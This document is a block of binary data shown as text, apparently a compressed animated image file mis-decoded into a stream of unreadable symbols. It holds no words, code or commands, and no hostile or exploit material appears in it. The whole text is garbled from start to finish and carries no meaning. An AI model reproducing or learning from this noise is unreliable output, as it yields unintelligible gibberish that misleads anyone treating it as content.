��a�>s�Ӵ=�b=��V�R���.�@84�@y��uH[M�Ğ�5��K�2��ԧ����A�v��F��6�-�íQ�5���$|�>���0l*$�� vS��송L� ��6�Ӎ4!ta��fÐG��$�!	��#gR�W�X>7��q��: ��uP�&���؅,�0�`S���5}���a�X�<V��� 0�8�xp9�m�"L�x� �s�� T��H@��]�7`@ ��$ ����43*Q��ɻl�n�=�[0��^�:n�w@ڐA0̎v�� ��������0`-4��A:��Q�/�@��T�9�XW�T�x��u���{ 6�Џ��s���D�P�!�# C�E��dR��Qs���9��A���W>1�X�$
��=����F���3��h��F�� #��.�:���'H{��?p��k���E h���`P9� "��	�!	]`��i���AbH�5Ԁ`ԀԀ��]�)]^��^?��`C3`�?� vC���9�P���Wh� ��J^��C��?�����l�6|�x��͠V@󝁧܇�ab�	��  ��} 4���aP���;�WQ�G�t������`b�� P�6L�&��mD� }�����-�^����6�P��a*��i��U�
z�L�?Ԁ&� ��;�a^�@h���F� ��! ��Fd_0h��=�?�G��2 a��}	���$�P ���&��mD �FԀR�}�  ����0�� %�]ݭ�#�] �-��L� &�n��1�G���#I34`�ub�5�?`���i+� �A�U�����"�5"��������FT" 	�#	�cv���a�����5j��?vC7p�7�-�?c9n���6���:2�>�}С�)c୞
F�"�?���]�@���l��i�0�?`�Xb?� ��FA;��2��/4 �(�3��A
�ۍb��0j��|��A�?\�� D�}t=j�Z&� F_R�����P���]`*%��`�@7`�?�@�!� �dY;B�F���u+$��?0�t?�6���Ma���;�IB d���$J���e&%l��)���!H��t�,u�E�^)�΀ �$%�u��1cʋ� �.J���`�}4C�k�!O�2F`7d�B���] ja�@&ŢF�]_^��8^�d6�X�C0��}ؤFT����!(v�+���?6�Lj�i�� W��F��XL��\:@l�?0A&����EzF X�݇n�5�C�Ӓ��?��*����6��}m](m].���\����G�c3T�,��:F"d)�z�G��h��  �uf%�`N��t�AA�����s��}8Bj$}Û�V�pʠzQߊ�%�>*�!��I*�V��^*�&��*�Rrj^��F��Fx�?�j^�j���Acb�����j�ΪF(j9�$�������j���Fk� !�
 � ,    � �  � �	H� A�7��#J���Dy(j�ȱ�C`9:9]ÇU�ܨM�I���t���?���|9��`+5:L��"ɠ���RAMO��:p�c�!����H��K����1��$؀���h�M�_�R��6t������q�)̸N�;0��-�@�������y"��yV��0Y����{��ైIӈ��v�8������G��
l�6�����y��sFha�^��W����	��
���Bcv6��ԩ=��m܏q����%���t����1d�Yg	�WW��XAt�M0��  ���_���@u�!P�"b/���.���[�@��~�X�@m�Cq�A��\h|�YAY�6Pv�-��w�P(aۑP�`�Ab������P��/t��?�Ȳ�,�� b��A���qp(�sh�I�ץ��x���Ò�O��w$�!AVZ����H"!"��%�a�8_D�`r�@VD4�p	!W�f?8�O� ��tu��UP�i3 w�8`w ��6� �C_bY����x����nhV Q�|ZH������䆩� 'n�������Y�#^�uU�l*ɝ?��Є`�@m�!�r ��������J��-������ �pP7a����i�N�{(	3��.38�ǰ
}����`j��p���\��K������?#�H�
�i��-�zH���a%x]A� b ͬ�2%��O`�C�!9�! ��A��3 Z��A�LA4�Id�Go&�q��p���]�WV[tXa{U.�6�� 4�v�  �E�ܹ�͢u��6sP����s	 �HbANHF�@��s���qBĵ0�"R<����E�]\<��N:�%�𪤓~� �`m���u�<��;�]s�<DtA�D��?tDD,Xq��B�B��U1�,�H�w
�� (�3D�$hB7�?PHh��^�:�H�nwX�:`�^�R�`�@�@�"Pk~тG�7��'BA�L�;:a�AJKT�D�	��.1,m\�`Ȣ�����.g	�ݮt%�M�p�(��
rjI@>LH%(x�w9�Z�я�� 3wе͉�N�@	0��f��[r "JQ�JkԈ	�F/�c
��2�Ȫ ߱����%^s�0`G��*D	O�YdAgp{]�v�/�er ؈�6Q�1$�ۜl6�r02��? ѽy)�5w���v6�t@g!"D��'<� z8�C�`%$������X�+�G�2�CQJ|��?(��&����R0� &��(n�ߨ�Bv��
)E"&O��#�K�@�%�ds��	҃~�` �@���&0Am�x�k��(�A�#	� ���#���&R4�!���@\:m �	6`�H����R�0�8�� n ��dQI���!�$�׈D 	:|�&2��j�4#'���$!�?f�����z�t���PBQ���8�
6؃@�=��xB��1��7�DU"& �<@)�C�i#a�CЁ�6��(�Ef�]�	��H� 
��TH9��
6�ᴑ��jg�4@���6E�����#�6j1�C@e#�IE�P\�v�K	A�G������Ͱ���pVE�N!���F�[�ف� ��0mKJ[@`Sp�_a	'V!�U�[�6Ic�`	>yЮn�
���z��d���	yh��v�Bd�	LA0��d
i `R.P ���4F�Q@D�?(�D �,�n���9K0�pb��#��;�HA������6����$1�Y�ց? �P�DD�䁸�	E0��b�9N��^l�1X������]dqZ3���]����Amn;ݰ�lЏOh�?С�<8!"�Y�<jP$�)C.
gO��@̀���� !AEJvQs�bn���=��-�a���+�Dh_���`4�SO�'�;g�Za��؉�һ)��@����x�^��@�	��a"A:A'���
��imG7���� ����@
��@dp��P��U� Vv�u��AZ�7v �-����dja�P��Nph/�����D--x�p9�1v%�0�A@�C� #@�D�Z�,��̳� �?��`��` ���h;tq(<ܙ <"	��;��GV�"u�#�<��3x�=<`Z�,`��N��(@t�%0��09��o�#��@Q�81��)����t�%x��K`�-p����?�p�'"�/d���;m|A�h�Ԇ�f�u�����!������W �%� =� �� 
� ��:0P ��܀{�`� � /@�°�@� ��*u=�
�Ww�W] C�C�C�d��Gx+P��!����=�pKxp(� ̀6 >���	w�y�h��p @u��
0z̀��
���h� {��
@J�{f0b o�/�H����P'@0�SwY�'�Px�x`��}p+� �{�J�#]�! �����6��FP(�Pz�@z� 
� 
H��H�����FİH0��q��b n(ې�P� �ȰPЇ��#@���g�fl�'  \p�P�	 P����0<2�9��ڐg��D.���	6@Ax`/�`��!b PЄ��P� �׀
O����P/А��@�p��`b�/0��(��@����C  ��@�
YP7��f>x �3C� x0\�`  +@ ����/��D�E` �2	N�6%b���'O�<0#pޠ `iH�B�n@ �a�@�@��pqiepG�����Զ��a��R�c��ͨQ�p7a�]�P@x5��)  G�YЍB���p���n��M �=�e:�2o;f+Z��
Az��l�����������g���!����	� �e�m葙 _���@Г��]�
��a;�9\W�@��p}��Yx��+������s�@!��D��k�S��9 k�G��]X��� � hI ���ɴ@�����m|�"`J@$�J ��@~y����� � �@l�m	@W0\�8x������	�]prC �	Ȁ�0ϩ��9OҔ��`���D`�x1��ٚ��npB (@ �@ � �I��Pe�@�m���n8H ��
0�{0� R��g���w�id��f�5�-�'A	�( WP�	@)` )�_[�E���FNY��J / 3-q=aC� �p�яYJ�����}c  ��}D��@��� �b�mX�b!`��b	+0��* ��@�jwߖ覨�&�5��z�wG}�&>�K�٩{j���&�M�/�9�PL�x ��я��pw.�w�:��PUv�@�Z��Ћ"P�ٰ��P���� +0+�
�w�)��]`ww�{�t��n\��B�i ;�blf}v� ( �ѹ:4�� �T~��3�=ԕk�b��R�֚�n�r\ d�E�h٩�ٞ������
��d�f ��0i���+��'08\�i�����@�(�����\�]P�U��J}]�*�;��E1MذA�'B��S�#:��؀�&��p��w[����H���L �*Ӑ�{�0:`���J��"0� H����>+ �6\�S��J��Zn���)�ˀ���!"ޙ��D	�{
� 0���M��~@	A6~p�:�Q(	+�� c�rcK�P���߷�hi Z�nX�ӐM{�
�
��
�
�`J@�p.[n>�>�_w�R��8+�Ј	˰��mp�WP�G�R��ɳN<�`�EP6>Âj���	.�Ut6@��Ǐ
�#0�婂@ ���b�}�@�m؆����P #��
8� �a��0 ����:\Y`�r��r��֠�H�@P�����]p5\�C` �Y��������B:2���QM���0a!��
��@�c@Gx�+ � hY��ۆ���7���
^�!��
8H�8�\��f	 �� ���)`��y���JG��n��4� )��Z�Fj���^= / �_@Y�I��~NV@
l-@�)�rR��'Ay���v���h�vv:{(�������;�ЀB���v��j���n|ר�lƐ��}��p	��;�.G D���\6@Y:�<��@!3�a�k���rd�r(РA���` B���*��v
{֌�&=)�� ����r[p��l�+�r�9x���Al ,%�d� ��:ˠCڞѰ�`�p���@k^Ŕ�N��D�J���V����.8(��
� ��g�� ��ǲ��"<� Ⱦ=�������_�� �)��Ј�@� <�|��I�0����J � I-����� ��H�;�+ہ��o�����FE�
28Pz� J�\��B ����	Vfe"�������
���1�p���ʀ�w~��7���鸎��|7(и+ ��*�K +��NPG�$���!��J�`��
�Fo���4;��8&<H`�5��j�@�Hp�n �`�p��<�p�a´�^��5J}��D��ߜ�W����	�筙����	�`�4������-{
%���Mp`��	���IG��]pހp
@�f(��0�p� ����ـ�P	8�� ®�>����.{ΰ�����ȷ��-'�>y�𞕼�� �Ej��:) 9���� ~5��Y�U"3 W����������u��+L� �  >@p� �ّ�`��]X��m��0��c�
E� t��%�X+����r�w��mˀ���gZ��0ى C��4�rK��,��[� t�U�~�a�� � �̀�W�Y
'0�08��P�H ��`pܫ��GxF��Ԑ�(p{�@	����(L�U�
u�fW�����4y5���?i�j���4���}���a�Z�/�x�d���p4�J� �\iP�COH�͙	�`�@�`
G��=��ɲ�c>�"|�R��in�v�zP4��tp}�
�M�H�� ��y�tL�Ȁ��؊F����)x\�z�%|����A���I���nP�U������М��`���	�� ���` �c���
���������u
�	P�C-�扭���	8r��
hː!#B�+H�#A����U��(����a�ɓ�����/X?�1e�d&�	����
+��#Fl�0aۊ)��)D�b/����ٴ�Ϟ}[��@^\M6a��n��cI/ʜ� ��K�-)�p@P�V\ ,`��Р!�@lܪq�@��%K�J`���#�!\�ˁrC��V���Zf�B8��r� �P�A��0��qP�=�B��ȟ�Y���B�-`��+,�Mp��UΜIP0D㖏)
�b0�kGR�ppŲ��D����@")�H��$��,|�������P"��*�).�p��D�G� �1߄����:�j����g�I�p0�+g��n,��)���ܰ(���k��� �eR �E�fc�e�Q� )�ʂBd����"K(-���B �@a�DP��6�b�D�!�l�;�P1�z�a��b�j��ǃ�Qf��Εkv,�e��M�!��K��R ��VX����(Z&�,�	���mh�� $0ƀb�Yrh��.J0)�H#3_f�s�pP �p��P�=XA���len]���&�v�If�g���C��`,�����k��� 	@�
!�@r�UQ��/Y$��N1`sB@*R@�&�� ��!���6���7Q��@�PC�t�E�6h�	G B��E�1�s���1bc�u:�d^�M	f��<~?-�����Q�L8��ꋌ+|Xd0�N��+R����a1�����)|��+.����z�v�1#�h�e	�9g��n���e��&�i̠��F�f���Z�o2p�e�Q��&�4�	:-���B���∾��'N� #0k.8�N8I��,��@���V���(��9�ic�)�%l�v�p��V��>H�֡��j�坦����j]z�a�8�g9�<@;��.TH�
�0�.T�")��?Nq�7��0�9E�P��P� �k(��Ȱ2$�Y.sM�fv�P�B̀@8�1�A�/$e0��`�o��9���蜘�'�#�Ҋ�Đ$�AP� �2W�k���Op�k�d8E��AN��IRJ@|0���YF
)s� ��ޣ�kbvH�4���L��b � �B�'���K�����j�Y�L��g���pFM�b��Ko��x0�� cCh�;6�yo��NQ���Y�{Ch��n}I@�g!��͌q1#���b qࠆ%yF��d@cVa"�%:xM#V|Fr�I� c�p�*�b�aH���p+�`p�E 7�6��q\�buQW��m�1�@>�7��Z���I|!�n�&&��G& 0�HJ�'��@cB@�-��4���A�DI�H��"� o8�#�
�t �m�0([�P5)�P�)Rp�E,�K��1sh>a�N��@��#I��Cj)�0�2�z�@ K����'�k9�1Nc���m�`����?��X"��p��tpP�p�J�C�9B ��(p�0#����2�-plҦk��8�&Ҥ���d�Țb��F=� �x�7�HRu?�ZE]�F1��"�����>��0G��UIQ�\�t��]�V��j� ,��$ʉ��c�lfpHWC�5�GqŷWpd"�R�ӭz���K���#�<Ż)JJ�+� ���4�)*	0�#��
� ^�W���P��UbPO
bk\�M���L(�[�"�9<i�PÌ�l��(�?�\,Y:��D�X/-9��.d��1�%�0�2$�/g�A���˃4�
@Cp<�g�
f��~���XD��H\�E�B�D���"o-�wZ*5�\�L�@!�2��Pe*T�u������(�xs���2 A<�G��Y�)c�TU�
�]%��"�Q�>ު�uB��:����@�a�09�1�rI�
��%�!���,�m���EP�V_XWp>��q⌔b�7�2
�E�bD�8`�\H!@���U(0��W�����Hl2�V��`������M�!�;-�rSq�/K��Dp[�?X�a������?�� �7���8���bd� w%��
L��q�q�F!���8@��<k�"C�ad0�7�ep~��e:���}n���2{pk��|���&TX��xw8� �?x�����?�q���fh�?VQ���9�1�������"W8��h��--i!0��p ��8N ��,_���D�I"��Q���N�-�-V7�!OQ�RB@zb@ �I���_��� V�#n@o�8/ ����\❹+�>��6�k �Zӕ��8CK6�Y8�n
:�s��;v���:)������L�0��d�� �zк�@H2$�k��DX��И��0�2p#%��y��*o0(
8�9�������� ��_Zkc��ÁCP(�78�1�TH {��`�B��� �u�+=d���X
�J��"�[DjȀh��D0!c���5�Ȇ7#; g�C� ��S@��,l �@M����D�0cx9�J��1s�p���;(6`�]�9 ��� 
�!�&
��퓉�Ɂ*��{{�ʆ�0��`�l9���A��� �ȓ-,\���И7���1�q��Z�P f((�:�Bh��:��%%��[	�X��� �^�*�c���9�x2Ms<����f,)slp�m�A�Fm�E��h@1�]�3� ��+�� �B@�}�r��"p��1+� R��`�+��#����@p-����҂[)
$�>�3��.`�K�Hƞk�)�R�v��ޚ	l�,�L��� ���0!W�� ��1��{?�p�"܆v�3]�� gP (�g;f4Rȥ9���:5	肆��X�(��-�@�{�7�1*H��^`g����L�&ʳ� ��Ȅ҃��@��T��ul�.SC�����3,2E���gS���9 7 2M�q�j��k`����l=����TP�q+	B��f��)S�Y�!=D�y㆘ �7�<��
��p�!(��T/�ox�}�7�SO���b=�3=�R�B@�4��H\hE!8Hʿ��W�������قo�",!p�0��T��d��:��4$>\�\��� �3j�z��mxA���!����2�讧 �}SϤ�P��5$�<�=�N��C��� Q4���2-L���8�`J��B����8��8�P�yK�h�����*�yӦ%�$*-
�$z�Ax)ވ�=.]��̣x3��,��	����2��Jh����2=k��,$$��)kȀ201x�(.�6��K+.!m���4lZ��H��4�p ��R]�\��+%�o�x��[��p��C
��2�܆}C$��VE�B(+�M�1[+��1Ә�98��.+1^;�_��B�Q7ě�';�� לF�PAlMRtB�s��+j "G� *�]�W�h$ �ϻ��;U�,{=X�,���� �:����<��(
֓�"TϘe9��(��$7s��ݴ���$���V�h��(�s8O5Y����!p�ˆ�J��۸��m�u�W�{$��B(��C98��(�	2�T�.�m=��՘��B����r��	�M۴��؞c���
�.�șh��Ah]dh�hȀ ��ٕ?��D��<�K�3��BP ~�2988 ��L �J�H](� ub	$<B�Е�[�Xu�֒`�Ҙ���O����8��}�h������Pd�$���EdYb؇�ݕ��Q)�K�10�C��8��>`)��hX�#�2>���-�"�`;[�B��V{(���ڗ�k)_$�x�O�#:rX��e��ܐ��Y����ș��)��������g�LM �H�-H*� �̃X���	;�0؋܀�������D7jTF���T�M_ǁ*�Y�U��� �D�P�<Y�=�d����B�]��_c�ZQ|6�I!`�)!8.�*VA@���X���!Y��2BЃ���� ?���(�t;aI���z�=le�Q��P��x�D�=0����}��K�?֛e`5���Up�g����U�%�)(��[f�MD�s�e (p�qHg]!�ӛ�Л.�Y _��	kqM��āM�� s��I`�I@;`3`f�'��.	��˿
@�#�?�$X�#�Vb=@�2 ��%�hk�2��0D�"���{iU}���P��q��#G�d��]�����5��!�<}�Fi�֙��QX���3�c�% �؋�Q���C�	���( ����}�6�� �(���4x8MdG�HC7ӕq��/^�?Hf@'!8P[�Nk�
���:	X�	=�G<Ý�HL�[�y�����:�������oآ���b	P�1~��h`�:��	9�W��`a�`��{ǣ��/���1~ ��+���H�u������ J��V"�(�8S=��1���2h��h	�8	��`��ڬ��Q�8�.�(8�����ա�Z�k=��:k:! ���,��~�}^l�|�x�����WSg�TqP�v����6( �Lo����#EJ7���>�P1����q^0��*�f��ׅ�A�EtrQ(�p��!��4=$��� �fUg	X�uظO�w�	��Hs��	Wp;=4�]	��:g��L��bLƏ[Y��M0�0�,(�;:��h5D~�WY5q���R1�ȻO�B0Ǯ�A�5�	@���a�k(�	�g ER�Y��NW�Ge�+0i����������	�5�>!/]#\Y�B�˙W��D
Kn�e�!��ke���>]���0��8s�3D�� V��3�Ve�3�pPh 7`����-@J�� 9
VX@�CN���Y����_ +���I��K�(�y�Z�m�Z��B�ng	 p��p7ws�*�vh�7_�p��H���Q�����vH-]��/9b���_���@�Q��(�gf�1��!���G�~a�O��O]`�Kp�n莘 k/��Y��|�o����{K����ϥ�2� �a °:s�D�ew��	����fF�d� 5>lx��k9�t;	-�������o`A�f%˷���e�� Wg	_�"hU���1� 2�޿��\�2L��f0���)�����f�@QlE��I
�I�U�ҝxƯ�(��,���R�:�s˪���П�5�Nc����o�,yӧZ{�$a��@���8\8���[��;숐.�B`�?7��� �O!BI�2f�6���G�9Bz��C���������?o��)��lU�$��Cr�Leb:�Y�3eޔ9�8���#@���X=
�Bg��Hv쐅�R�����8*����6��ȑ#����%,8��^�6���I�������3oMC���ぞVT��Ѡ�?4P�h�s萛�d�I�oˇG�	��O��-x=�(�6�%�����)���F"�1��ȱ1$`��	k�@��^_e:�����>#w$�/;�.d�)&�?�/}������ )����y����t�B�(> g�����P�ŖB��J�]�Ӂw��Hm��/������?Cy4�ftt
�0�D����e��~��Q/�(w�)�E�}��[\��@q���t��!�`�I�~�\�[�1�Am� E9p@xmXx#�5#�����^�����|#�E
��C@"iZd*	d�AA�y�y�Q	����?G�����*���N�(�YG���\(� �R���R@Ũtl!Kb�}W����b�ud�/8�C�Gi��Q�	u�iG��E�V�K�mcB�?�̻/��B�!4��������C	au1j-����Y<X��>ʯ<l��Ȧ��VHt$@f����?���O��<��Ĭ Ct�d�c�����C��rD�?�*�t���ҁŬ�T�C�T����*��V��Å�8�64��6�$8���C&���3&M^/9�����C��tv�!�[�C���ۑKy7J��d�Dk�2Ѿ��9����)-�H�$�PG֭�Q=� 39����	@߽͗�L:�(�~��w�z��S2�� rGf�|;����
���ߞ����mxHlɃ��@R��X�>��R�=��<�[{� Iq]:�ז���#~<��'��|%���C��8$�`G���r�,� ��(�pm`e����Q��u��.�;T�����K/paY��\$x!�h�T$Fp��e�C!2��!q��Y�B�l���DCĀ���"#���1�J�E�H�5��,`#��6ұ��@�;"�:�~���(H�9`��<$"9�D2���|$$���"���$&3��Mr����$'��{�2��<W?<��R�p �de#��YҲB����-o�m�㕸T/w�`z$��$�-S��������-�	�_vD�$y�3��K~��#���7�N !�
 � ,    � �  � �	H�����!\Ȱ�Ç�s8 �ŋ3jܸp"Ct��q��ߗ��
�X�%˃%�(r�Řq
�)0��?62�B��J�6r��ᘃ�J����}���o�ʈ1.Z�7v �a�d4��8u���H�`�w�����2���E/��C���u��k$��͕�
�0Y��88a�@¤�A�`�� ����f�W力L�F��I���+�Tƙ',M�tX�����9�0��I��Xv��[ �@��h���޷�$��{��e�C+�J����u�@�5ciGPdu�Q?�|&t7[xrE���^�i��q�����h~��������OXE%�U�F����, �?{̶G��sL?o�ҁ=��{��\p���`(:d��9��b:�D/!$N����l�9[���!���A+��'h�I�b�!j�ܢuY�����a��BuՙEКh8�1}���{��G,&��A�,��=���"P+p k�Y١�!�V�A��3�?����@�K����X������h���]���A��`��E�ø�Q�I��*�����@����F�ƑG���	�Ɯr�9&B���2�fp�� ��*lK�wpЊ,���/���ap��H�?�"T�B]ⷬC��1���p?��4D�Ghi��i��
�l�D`'��,�e���?������ӧ�!˒�����Aа�,>��Q	-m�Q	>��-p#�Ƣ@z����	���0�]�V؅Aw�`�8��ձ�ީ�i������]ߋr�l�"�,��
)��S>��J���+0��������<R�,�C���H7h -}���;	�CT��#���F���Lq��@.�xT$��~r�\��'�N�@!�W�)��HW�
�@mE`E�7R�������,����#�"7 �m �?��7�1�h@C�m@�мfT�
��\�.þ;]&.���\�q��B)� ��ĪO^s�?���<$ �B38��G܀x�0�A,܀��$�q�� g�B���y��AW�A����hC�,І:����B8Ѽk�`M�x�K��:�����\�U�<�d	_�@�F��V���+*�2�@ X )n�4#��pc.hqA�C7 ��*��`����A%���jȦ(T،�� 
7��`���0���q� �  �p���H(� �(����� Hߊ� ������ ē:@Vn����f�rrЍmP;ݹN@���y�u��%e����wT ���V���¦�|g5o � �8&��#��j�!
t`9�hT!�D�HP��@��8� �XBJvE�q�]��?��\�1� ���bjT�@� �����AQE�;����a�!
���`@���C��:���h8R l�s�YLu �p���aʹ�j��m&������U��J����p B�� *2o�Td����d jP������a� ��=� 9� -�t�� �w��Mo�v�Q�/T��զ�&��:� ��E` EBJBQ�������V�< � A :��j��F �	@�=5h�eS��V�k1r�P�����d����Ġ��`�`� �c�!H�䨆����d�OHB���j�{��O�(�7�����X�`���P*蕎i�&�� �A�1e�Z
�[��k o5A ����AP�"l,�>��M�����d3s��2��g���R��Ax�e�.<L�Y� P�i1wXđ�@��\����߬@��FX{q�� ��]�h\KE�F&�/2�遼� �� .`U�:HRS5B<B21�{�Ʌ@@�H4�ߑ���;��� (8h�k���!�?4z�H�@`����F���,�x!�E�yۗ��oT��V�>i	!!�S�n�! b�����j`�bd�zZ�e�
�B<�D#ְ�H�"��"�x��hx�1;�����h�tDD �G��E���Ѐ""!�V�E����� ���=��8T�����Y�B��<|�&��X\�Cи�F���\,4�^����vA�:h ��hD��{����S��?L�x�ȈȻ&� �`�1-�2�j�
,�D�u�DL��-`A)4�^P����.^�R�K��O���p�+l�H�}���٘�H��A��,q\f�WS���*�w�� �����P{���Pu� @r _u��	P�PrP{`q����u�g	�� ,�Ƨp�r�wt���J�T� �W�P
�7p�
�	�>��G\  R��p� yJss�`��[��	_�D1fE`
 ��	��	� EP� Uwd�GE�*X{5���pK��r`	߰�(������� k ���-���J%�P�Pu�	�'�dp~�G��(` + ��>�fy��yq`��a"UCGf�p�G
���	UP��	�0k����XXf�
Vg���� �@��U�uq�r��0iXw$��	�5r`] ��( p�h �p� �`6 yL4!�@?�TUN�L0*���A����� ;�� F��;k� < 
�	U�	��	��	Ƹ	��b 0)� �P�
8�Y�8y�8)8s��P�0��	���D
��`�`p��(���Ѐ� ���~�])ET*21]��Pz��o�xE��� � �@��`��� � ���� /��h0�ƈ��0��M�#h @�
�P
�(�@�(��h ���@ а���İ&�
���U�PD�C[Yo�E�poia!��Y���� ��JP�P�@���f /)��� +p*�ىq�� &M`����px.WWp�\0��HH�����ѐ�@!�Z�n,�sE� �Csxr5���8:�(�&����pZ�	��~9����� �� -�qV�V�v���I8�a���px}�R��C  C�]�(�@��P��`!�0��/�U�It�4�"'�*q��� 
���� 
� s��P �`�YI0)�	�~)b��@ (�)��ЧM�@ ���W>�P 7���R�d� t0W�ˀ�Dj� �1����!.�8'=R$=�å��bX�)H'��k��
@�f ���� :�� ��0� ?��,j�?�h@���g�=*G` �* a �\@ XI��@p�1)�@o�>E�1��*6�SUU�ѠZo	��`����`��i� @�@H �@�@b0������h#Z�*��+ڧgb��x	�x[0R��P	��pT�A��0�`������  !��9Gty�3J��-T(����<����z0��P��@�� f`�����:ʡ/�	! #��(:�j�8Ipx ~Y��-��` (�)  ����:����I��� ��P�r� �I[1x���ï�ѥ�9k�<Pa�*c:i�"��^�i���_������0�Й��0�Ѐ�9��ק? @�0��x\����������z@Y���<۳?�����0i��Z�!�j'\v�J[a��K�˺!i]˫'�\� _�P 0�����Ӑs���۰�j ͫv}jBh %@����-K �+�W� C�����t�ZI������� ��V��j��*B9FR[�j��k��<� � ���#0<�#�ʠ�<d����@hk��P�" ����  @��"4���]p}�) ��0�p)���2��x[���[�İ�°��_�ZDJ,�Wvs���T��K�
��z� J�f�f`�P d<e\�k�,�/�����`�n @�2�Ax~C` P��P�����PW0*|o�8��>��������	47�U����#� ��1��+����� ��̰
����#0ܠ��ДP �f��m̱���r�����
�0�}L��g~�g �������*��@\��)�R@�������!p��Es&��oR1E�I�����p�+ ���f�z��H��L��j�!��/���Đ��+  �>@�'~�@~�C�`�А����]@
E���'Y���I����@�PUI#y�qe�BsJM'5Rk�� 8�
�
\;�P8�����Hz�!`��Z``~)/���9�+�� ul���\� ��I]@>�)Э���1�%� �Gx׌����������p�4�V�^%$��31��jP�� �� V� f0��n�B����p��`��� ! � �p*?=�*m�Gp�7:`����[0�\�dД�J��������]0� �[�`�P�s���-�p��� �a���	�Z1Q[�:~Pʰ���*�z���S�� !P��@���!�-�l[K�a+..�����p-~��4x���,���G� 	@���- �@ �0�l�>�{�� .l >�%12��F�>�g�b�����Ù�z��8�B@ +@ �А� t*��!���0� J��`J 6|� ܨ�G��1,�% �wM�o=)0�@ �`��i.���* 	p�~R�XY�s����p��p� ]����� ]oO��@��.8 C�������
.I� *�b�Ω�]�ĐJ@ ��ɨ5=�Ҝx��%�&��g��L�����l�ϝ~ފ��{�����0����R�2�� ���pPOo=2�>�I�P�^�� �)�8��`����Ȱsj���l/�0��PE
� @O���\��罋�n=�M��h�P�=k_��Ȑ����*�n����x��P� �� �i�2 ��c'��1S�~�@	�n�'0O	C�.��n�_j?�ݘz�І@�����0z`ܰ�8���ݲR�[0���dp���X��}́��3�C_C��0���.�ʲ}��� �G0�h�}o`I& ��` �=�d�cذ�2e*�p�aH"�V ��@8�2��̤�i�
x�0�UW�Z����տV�@��)>�I��ǖ1\|\��%�S�,�p�ZcƈmEBL+1<BCF-Z��p�ҥ(yР%Be�� 2%m�K�Û��,�3pϞ�!r�PCe�>|`+��ݍ5���LI1�Tʩ�e���f��Y�(%f`	��A��Q������))��]�,Vƒ/7�!C�Đ@X!e��YJd��o��R�$���o�^%���'NF��&
#pҾ����	!S{"�� @yVH����Д(�
0��&��a&P'C��	0��(�| c��Ѯ���
��bD�Gb�������
�J� )�2`�r0o��Lϡ�ȄOĹ�!	�@��*���J� �P��L�CMnr�p�MӁ�	ܩs�<pFJ<(ķ����
�(.�#���K�e����	gd�� �m�-)Pj�>� ��.Pr�Y�˯%�� ���J\��h�Sq@f���D�)F�g��ƌU
 ǵc���3��8!,�(*Z*���
ۆ@TQ�*Κ�.���,�`D� �D�1 Br(A0� �R�I�:�ZrW�y��X��Opm,�$p�B$v@�PV�&�g�Qٌ=�փi���%�<�@�Ӹ-�,v�sUTt��"]f�D8"#KCA�2X&����!�~K(ʶ-�����v��Y:��!q�A���x�@�"v�<���� yP���dIJ�t`�6'i-��a��Zw$t�/�.�.� �
S0W�#���h�@�#��RbD�F��ς�s~	�����A8R;�e�r�`�W�頡��f���y��� u��("�nyHF!���a��ƙ<tF9SӰ;���(Q�$��"�-v[*�R�B
�Xad �����c��0,5h�F ���ֳ�(�w9h���v��Y<�V�{L(�t�Cp\�Bp� z3�7BP����Ѓ7Ӹ�5��������@AQ�G8@�.`)��D��J� �i��'��� �a��A
P��,��B�w���q6����0;bBP0�yP��J�lnX�`�Dr{ۀ Ɓ=�#B���L2d��'��
v�$ ����( �HPKH���4al�#g1�?�C�씠`���*d�k�E+������0�L�f�(�<P�i0T $�Ѡ�9Đ5�	�03\a�
��Z�c�i§3�F7K!m� ��	 ]g��
R��,D��(�:a�',�*�r"L��tX	ы�9��@�M\uC
 �@�U<��6{		����R]4,k`�@<�!��D��sI(]S J8����(�Ε�)X����D!���F���E��,�@F4���w�W�f��^��a9� �0�
,�mԃF������H7̐K$��.���*{�!�#Bz�@7d�٥Z�!9��|���F �S����SP�QHA���E�B9��Y��V�.��C8������!�KP�x@�}���CT0BX���#�Ġ5LaSЃ�(��Q�f@
ưY�n�Tx�i:��r�g( CT���֦�o�BRpk\`Q�A�q���V^�F���/���m�]�u5�:���t��\�#*C0@��B@`+����o���/x���b\���K��([�!����`7Y�B����6
��?�p�+�E(�Q\�AC�d���ܫ!�t�=,�b�R���G3��������G!���@�6<���@dЬ.eФ�x 3*�D�4��;��	<`n C�w�����m���(�*(���ժT���ª披Y��jg��FJ��Ѓ��;��ȣS򨇎����/ 7K�U�!X�8�ǌ�L�2�g��W�Pz@<A!A�,p(l!C��} � Ix�Ӣ�`-(#�_v'G�X�w����@Kw� ����#ȗ+Á�J�@��0�!���$$i��Qdz����+H�_ �B�Q���A��Bt��,� �\.Q8E
p�E@xy��).������&G��Blw�1�
���@i4P�K#�F��Q����$I�I��L�o<����ag�S&�}ɴp�Či�
*P����}�D%*�_ ���?�I�.�J/ƶ�.�~%�2D�d;qrBG��ux �OL��!�Gu� �����̆�/������?��2t��F� �3<��RS�f�Ib�m�o�Ash|Ё���S��(�EP�2X�L8
˽,��~y;�>��B1f����:Ȼ�� lp�}Hy�1�3 �5ٹda�d9?�;?��dѱt�0��h�w��( e��}+$ �.� p��:X��'X�0#�-H�.��a��S
T��k�	>�Q6����@{H�9(��?r�pꔟ��h �Ȇd�����L��b(�U�f@np��"�`ė`D/��h4�T��. �7H�S@�+J��˃S��1���{p;�8�0�8�˳��;Bس��:���6� �k�}�1�����o�CA�tK�i��d��gL<�g�(*�s�U�<*K"��|S�T��B �C�H�c%��*K����5(J�1�DY��Z�;/�0l�1ī��=3.��@�+�l������DO!�E��[�3xH@��@�A�#2a@��)�t(�Ux�q��
|{��;�k! ((kc�5H��@�E��(��1�:��$Ԏ�P���0LC�@CZ,H��E]l i��_F� b\VZ(c(��1�i0����FiT��#7�Z�np7��7F�	+�Dex��;�h�H�C�#�(��%𛆛3��M8�!��THY� ��=��G�=˸�X�������,��@;�lP�	�20RˌdK��͎l<r#��mȀBP �QrX�z	� "+·!Gp>tM��{��k�
�̛2��삂Mdhū�G��ł4Ⱥ���d�ȂQ�J_l1��p�! �t��o`ƵT���i��#+�K{�bNX%Г�Y$����2/�e`�@z�"8�p�<L H N`�Sp�#�E����t�p�ͤ�8HO}�+�M14&c���<Ms�5�żkH٤͎������s�C$P���:�b�(`=�r@P�	��� $Gh��6� �C�4P��z0��S<��3ƌ$�m�1`��Q>�t�1$�Y(MTͫ�F��_���J"lH�w ��@�#�,	�4�gD�#[�,��萚�� %P�Y�%se�����R�9(�8@��0 K�
c8����
��!�L{����~)D}OG�@��O���:`
